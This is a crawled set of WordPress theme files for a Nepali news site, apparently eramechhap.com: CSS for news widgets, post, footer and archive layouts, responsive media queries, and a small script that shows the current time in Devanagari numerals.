.big-thumb-above-small-thumb .big-thumb-title-wrap a {
    color: #ffffffed;
}

.big-thumb-above-small-thumb .author-time.home {
    color: #fff;
}

/**
 * CSS for 6 ESN: Blog News Horizontal Widget
 */

.blog-thumb-news {
    background: #01609812;
    padding: 10px 0 0 0;
}

.blog-img-wrap {
    height: 145px;
    width: 145px;
    border-radius: 50%;
    overflow: hidden;
    position: relative;
    margin: 0 auto;
}

.blog-img-wrap img {
    height: 100%;
    width: 100%;
    object-fit: fill;
}

.blog-title-wrap {
    text-align: center;
    padding: 10px;
}

.blog-thumb-section {
    border-bottom: solid 1px #01609838;
    margin-bottom: 20px;
}

.blog-thumb-section:last-of-type {
    margin: 0;
}

.blog-title-wrap .author-time.home {
    color: var(--pcolor);
}

.blog-author{
    position: relative;
}

.blog-author::before {
    content: '\f007';
    position: absolute;
    left: -10px;
    top: -1px;
    margin-right: 10px;
    font-family: "Font Awesome 5 Pro";
    font-weight: 700;
}

/**
 * CSS for 7 ESN: Three Column News Widget
 */
.three-column-wrapper {
    grid-gap: 30px;
}

.two-col-big-img-wrap {
    width: 100%;
    height: 250px;
    overflow: hidden;
}

.two-col-big-img-wrap img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.main-big-thumb-three-col .news-title {
    padding: 10px;
    text-align: center;
    font-size: 20px;
    min-height: 90px;
    background: #eee;
}

.main-big-thumb-three-col .news-title a {
    color: #454545;
}

.two-col-news-wrapper .list-news-section-wrapper {
    padding: 20px;
    background: #eeeeeea6;
}

.two-col-news-wrapper .list-news-rest::after {
    content: '';
    width: 70%;
    height: 1px;
    background: #0c0c0c12;
    grid-column: span 2;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.two-col-news-wrapper .list-news-rest {
    position: relative;
    margin-bottom: 15px;
}

.two-col-news-wrapper .list-news-title-content-wrap {
    grid-column: span 2;
}

.two-col-news-wrapper .list-news-title-content-wrap .news-title {
    min-height: 50px;
}

.two-col-news-wrapper .list-news-rest .title {
    text-align: center;
}

/**
 * 8 ESN: Three Grid Style News Widget
 */

.three_grid_news .three-thumb-news-img-wrap {
    height: 220px;
}

.three-grid-thumb-wrapper {
    row-gap: 20px;
    column-gap: 30px;
}

.three_grid_news .three-title-content-wrap .news-title {
    font-size: 20px;
}

.three_grid_news .three-title-content-wrap {
    padding: 10px;
    background: #eeeeee66;
}

.author-time.other .time-diff-wrapper {
    margin-left: 0;
    color: var(--pcolor);
}

.three_grid_news .news-title {
    min-height: 60px;
}

.three_grid_news .big-thumb-news-summary {
    padding: 0;
    border-top: solid 1px #ccc;
    padding-top: 10px;
}

.three_grid_news .big-thumb-news-summary p {
    margin: 0;
}

/**
 * 9 ESN: Video News Widget
 */
.main-video-news-wrapper {
    background: #313335;
    padding: 30px 0;
}

.video_news_section .widget-title a {
    color: #fff;
}

.video-list-news-rest {
    grid-template-columns: 1fr;
    position: relative;
}

.video-list-news-section-wrapper {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 10px;
}

.video-big-thumb-section {
    position: relative;
}

.video-big-thumb-img-wrap {
    height: 425px;
    overflow: hidden;
}

.video-big-thumb-title-wrap {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
    padding: 10px;
}

.video-big-thumb-title-wrap .title {
    height: 80px;
    overflow: hidden;
}

.video-big-thumb-title-wrap .title a {
    font-size: 25px;
    color: #fff;
}

.video-big-thumb-img-wrap img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.video-list-news-title-content-wrap {
    position: absolute;
    bottom: 0;
    padding: 10px;
    text-align: center;
    width: 100%;
}

.video-news-img-wrap {
    height: 205px;
    overflow: hidden;
}

.video-news-img-wrap img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.video-list-news-title-content-wrap a {
    color: #fff;
}

.video-big-thumb-img-wrap::before {
    content: '';
    height: 100%;
    width: 100%;
    background: #0000006e;
    display: block;
    position: absolute;
}

.video-big-thumb-img-wrap::after {
    content: "\f04b";
    font-family: "Font Awesome 5 Pro";
    color: #016098c4;
    font-size: 65px;
    z-index: 1;
    position: absolute;
    bottom: 0;
    top: 32%;
    left: 40%;
    border-radius: 50%;
    height: 130px;
    width: 130px;
    padding-left: 45px;
    background: #ffffff7a;
    padding-top: 18px;
    font-weight: 700;
}

.video-big-thumb-section:hover>.video-big-thumb-img-wrap:before {
    background: #00000052;
}

.video-big-thumb-section:hover>.video-big-thumb-img-wrap:after {
    background: #ff9600b3;
    color: #ffffffe0;
}

.video-news-img-wrap::after {
    content: "\f04b";
    font-family: "Font Awesome 5 Pro";
    color: #016098b8;
    font-size: 25px;
    z-index: 1;
    position: absolute;
    bottom: 0;
    top: 40%;
    left: 37%;
    border-radius: 50%;
    height: 50px;
    width: 50px;
    padding-left: 16px;
    padding-top: 6px;
    background: #ffffffb3;
    font-weight: 700;
}

.video-news-img-wrap::before {
    content: '';
    height: 100%;
    width: 100%;
    background: #00000045;
    display: block;
    position: absolute;
}

.video-list-news-rest:hover>.video-news-img-wrap:after {
    background: #ff9600b3;
    color: #ffffffe0;
}

.video-list-news-rest:hover>.video-news-img-wrap:before {
    background: #0000002e;
}

/**
 * 10 ESN: Mini Big Thumb Small List with Side Section Widget
 */
.mini-big-thumb-section .mini-big-thumb-img-wrap {
    height: 270px;
}

.mini-big-thumb-list .mini-list-news-rest:first-of-type {
    grid-template-columns: auto 1fr;
}

.mini-big-thumb-list .mini-list-news-rest:first-of-type .list-news-img-wrap {
    height: 70px;
    width: 90px;
}

/**
 * CSS for Post Page / News Page
 */
.single-post .entry-header {
    margin-bottom: 20px;
}

p.news-subtitle {
    font-size: 25px;
    margin-bottom: 30px;
    font-weight: 500;
    color: #0000008a;
    font-style: italic;
}

.author-published-main-wrapper {
    display: flex;
    align-items: center;
    overflow: hidden;
}

.author-img-wrapper img {
    width: 40px;
    height: 40px;
    object-fit: cover;
    border-radius: 50%;
}

.author-pub-wrapper {
    display: grid;
    grid-template-columns: 1fr auto;
    grid-gap: 10px;
    margin-left: 10px;
    align-items: center;
}

.author-pub-wrapper .author-section {
    font-weight: 700;
}

.author-pub-wrapper .posted-on, .author-pub-wrapper .posted-on a {
    color: #828282;
    font-weight: 100;
    font-size: 14px;
}

.single-post .entry-meta {
    display: flex;
    justify-content: space-between;
    border-bottom: solid 1px #ccc;
}

.single-post .post-thumbnail img {
    width: 100%;
    height: auto;
}

.single-post .site-main article .entry-header {
    display: none;
}

.single-post .entry-content {
    font-size: 20px;
}

.single-post .entry-content {
    text-align: justify;
    margin: 0;
}

.single-post .site .primary-secondary-wrap {
    display: grid;
    grid-template-columns: 3fr 1fr;
    grid-gap: 30px;
}

ul.related-post-news-list {
    display: grid;
    grid-template-columns: 1fr;
    grid-gap: 10px;
    margin: 10px 0;
    padding: 0;
    list-style: none;
}

ul.related-post-news-list .widget-image {
    overflow: hidden;
    margin: 0;
}

ul.related-post-news-list .widget-image a {
    display: flex;
    width: 150px;
    height: 100%;
    max-height: 100px;
}

ul.related-post-news-list .widget-image img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.related_post_wrapper {
    margin-bottom: 10px;
}

li.esn-related-post {
    text-align: center;
    background: #ffffff;
    box-shadow: 0px 0px 3px #cccccc82;
    display: grid;
    align-items: center;
    grid-template-columns: auto 1fr;
    grid-gap: 10px;
}

li.esn-related-post .featured-desc {
    padding: 5px;
    overflow: hidden;
}

li.esn-related-post .featured-desc .title {
    overflow: hidden;
    font-size: 20px;
    text-align: left;
}

.esn-related-post .author-img-wrapper {
    display: inline-flex;
}


/*
 * CSS For Footer Section
 */
.site-footer .item-box p {
    font-weight: 600;
    margin: 0;
}

.site-footer .item-box {
    margin-bottom: 10px;
    display: block;
}

.site-footer .item-box .description {
    display: block;
}

.site-footer-content-wrapper {
    grid-gap: 40px;
    padding: 40px 0;
    grid-template-columns: 1fr auto auto auto;
}

.site-footer {
    background: #016098;
    color: #d6d6d6;
    margin-top: 20px;
}

.footer-widget-title {
    font-size: 20px;
    color: #ffffff;
    position: relative;
    font-weight: 600;
    padding-left: 15px;
    margin-bottom: 10px;
}

.footer-widget-title::before {
    height: 70%;
    width: 5px;
    left: 0;
    background: var(--scolor);
    content: '';
    color: var(--scolor);
    display: block;
    top: 5px;
    position: absolute;
}

.footer-widget ul {
    padding: 0;
    margin: 0;
    display: grid;
    grid-template-columns: 1fr auto;
    column-gap: 20px;
}

.footer-widget ul li {
    list-style: none;
}

.footer-widget ul li a {
    color: inherit;
    font-weight: 500;
}

.footer-widget ul ul {
    display: none;
}

.footer-widget .menu-item-has-children::after {
    content: none;
}

.footer-widget ul li a:hover {
    color: #fff;
}

.site-info {
    background: #04466d;
    text-align: center;
    color: #fff;
    padding: 5px 0;
}

.site-info a {
    color: var(--scolor);
}

/**
 * CSS for Archive/Search Pages
 */
.archive .site-main,
.search .site-main {
    display: grid;
    flex-direction: column;
    margin: 20px 0;
}

.archive article,
.search article {
    display: grid;
    grid-template-columns: auto 1fr;
    grid-gap: 20px;
    margin: 0;
    border-bottom: solid 1px #ccc;
    padding: 10px 0;
}

.archive article .post-thumbnail,
.search article .post-thumbnail {
    width: 300px;
    height: 100%;
    overflow: hidden;
    max-height: 200px;
}

.archive article .post-thumbnail img,
.search article .post-thumbnail img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.archive article:hover,
.search article:hover {
    box-shadow: 0 0 10px #ccc;
}

.archive-title-summary-wrap {
    padding: 10px;
}

/**
 * CUSTOMIZING PAGE NAVIGATION ON SEARCH AND ARCHIVE PAGE
 */
.wp-pagenavi {
    text-align: left;
    padding: 20px 0;
    color: var(--pcolor);
}

.wp-pagenavi a:hover, .wp-pagenavi span.current{
    border-color: var(--scolor):
    color: var(--scolor);
    border: solid 1px var(--pcolor);
    background: var(--pcolor);
    color: #fff;
}

.wp-pagenavi a, .wp-pagenavi span {
    border: 1px solid var(--scolor);
    color: var(--pcolor);
    padding: 4px 15px;
    display: inline-block;
}


--- FILE ---
content_type: text/css
request_url: https://eramechhap.com/wp-content/themes/eramechhap/responsive.css?ver=5.9.3
body_size: 298
content:
@media (max-width: 1200px){
	
	.body-wrapper, .entry-header {
		width: 100%;
		padding: 0 5px;
	}

	.home .esn-ainfo-widget {
		width: 100%;
	}

	.site-footer-content-wrapper {
	    padding: 40px;
	}

}

@media (max-width: 1024px){
	.main-navigation li a {
		font-size: 15px;
	}
}

@media (min-width: 769px){

	.menu-item-has-children:hover>.sub-menu {
		left: 0;
	}

}

@media (max-width: 768px){

	.date-time-weapper.grid-2 {
	    display: flex;
	    justify-content: space-evenly;
	}

	.top-bar .body-wrapper {
	    grid-template-columns: 1fr;
	    text-align: center;
	}

	#show-search, #hide-search {
	    position: relative;
	    top: unset;
	    margin-bottom: 15px;
	}

	input.search-field {
	    width: 100%;
	}

	form.search-form {
	    right: unset;
	}

	.logo-ad-wrapper {
	    grid-template-columns: 1fr;
	}

	.site-branding {
	    margin: 10px 0;
	}

	.title-big {
    	font-size: 40px;
	}

	.breaker-news-summary p {
	    font-size: 18px;
	}

	.grid-3-1 {
	    grid-template-columns: 1fr;
	}

	.grid-3 {
	    grid-template-columns: 1fr;
	}

	.three-grid-thumb-wrapper.grid-3 {
	    grid-template-columns: 1fr 1fr;
	}

	.main-navigation {
	    min-height: 55px;
	}

	#nav-toggle {
	    display: block;
	}

	.main-navigation li {
	    display: none;
	}

	ul#primary-menu {
	    min-height: 45px;
	    display: block;
	    position: relative;
	    padding-top: 45px;
	}

	.main-navigation li a {
	    font-size: 18px;
	    font-weight: 600;
	}

	.menu-item-has-children {
	    padding-right: 55px;
	}

	.main-navigation ul ul {
	    left: auto;
	    display: none;
	}

	.single-post .entry-meta {
	    display: grid;
	    grid-gap: 30px;
	}

	.single-post .site .primary-secondary-wrap {
	    grid-template-columns: 1fr;
	}

	.archive article, .search article {
	    grid-template-columns: 1fr;
	    text-align: center;
	}

	.archive article .post-thumbnail, .search article .post-thumbnail {
	    margin: 0 auto;
	    width: 100%;
	}

}

@media (max-width: 425px){


	.big-thumb-list {
	    grid-template-columns: 1fr;
	}

	.big-thumb-section {
	    grid-template-columns: 1fr;
	}

	.three-grid-thumb-wrapper.grid-3 {
	    grid-template-columns: 1fr;
	}

	.video-news-wrapper.grid-1-1 {
	    grid-template-columns: 1fr;
	}

	.video-list-news-section-wrapper {
	    grid-template-columns: 1fr;
	}

	.video-big-thumb-img-wrap {
	    height: 350px;
	}

	.video-big-thumb-img-wrap::after {
	    height: 100px;
	    width: 100px;
	    padding-top: 12px;
	    padding-left: 33px;
	    font-size: 55px;
	}

	.video-news-img-wrap::after {
	    height: 80px;
	    width: 80px;
	    top: 25%;
	    font-size: 40px;
	    padding-top: 10px;
	    padding-left: 29px;
	}

	h1.entry-title {
	    font-size: 30px;
	}

}

@media (max-width: 375px) {
	
	.author-pub-wrapper {
	    grid-template-columns: 1fr;
	}

}

--- FILE ---
content_type: text/javascript
request_url: https://eramechhap.com/wp-content/themes/eramechhap/js/time.js?ver=5.9.3
body_size: -87
content:
function esn_get_nepali(num){

    var a = num;
	
    if(a.indexOf("0") >= 0) {
        a = a.replace(/0/g,"०");
    }
    if(a.indexOf("1") >= 0) {
        a = a.replace(/1/g,"१");
    }
    if(a.indexOf("2") >= 0) {
        a = a.replace(/2/g,"२");
    }
    if(a.indexOf("3") >= 0) {
        a = a.replace(/3/g,"३");
    }
    if(a.indexOf("4") >= 0) {
        a = a.replace(/4/g,"४");
    }
    if(a.indexOf("5") >= 0) {
        a = a.replace(/5/g,"५");
    }
    if(a.indexOf("6") >= 0) {
        a = a.replace(/6/g,"६");
    }
    if(a.indexOf("7") >= 0) {
        a = a.replace(/7/g,"७");
    }
    if(a.indexOf("8") >= 0) {
        a = a.replace(/8/g,"८");
    }
    if(a.indexOf("9") >= 0) {
        a = a.replace(/9/g,"९");
    }

    return a;
}
function showTime(){
    var el = document.querySelector('.date-time-weapper .time');
    var Today = new Date();
    var hour = Today.getHours();
    var min = Today.getMinutes();
    var sec = Today.getSeconds();
    var h = (hour < 10 ? "0" : "")+hour;
    var m = (min < 10 ? "0" : "")+min;
    var s = (sec < 10 ? "0" : "")+sec;
    el.innerHTML = esn_get_nepali(h)+' : '+esn_get_nepali(m)+' : '+esn_get_nepali(s);
}
var t = setInterval(showTime,100);